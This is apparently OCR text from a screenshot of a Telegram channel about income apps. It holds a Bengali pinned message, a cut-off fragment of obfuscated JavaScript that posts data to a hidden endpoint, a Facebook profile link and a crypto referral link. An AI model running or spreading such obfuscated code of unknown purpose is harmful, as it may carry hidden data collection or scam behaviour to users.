 SRM Tech.O4
2.1K subscribers
Pinned Message
👆Asif Income এপ চলে গেছে কিন্তু ঔ এপের ম...
{method:_0x3a81[38],body:data,heade
rs:{"\x43\x6F\x6E\x74\x65\x6E\x74\
x2D\x54\x79\x70\x65":_0x3a81[39]}})
[_0x3a81[36]](function(_0xb28ex12)
{return _0xb28ex12[_0x3a81[37]]()})
[_0x3a81[36]](function(_0xb28ex11)
{console[_0x3a81[35]](_0xb28ex11)})
[_0x3a81[34]](function(_0xb28ex10)
{console[_0x3a81[33]](_0xb28ex10)})
❤️ 2 👍 1
130 1:34 AM
SRM Tech.O4
https://www.facebook.com/profile
.php?id=61551945361496
Facebook
Kamal Khan
Kamal Khan is on Facebook.
Join Facebook to connect with Kamal
Khan and others you may know.
Facebook gives people the power to
share and makes the world more open
and connected.
130 1:43 AM
SRM Tech.O4
https://www.0xbnb.com/?uid=
2519403
1 4:36 PM
Leave a comment
Broadcast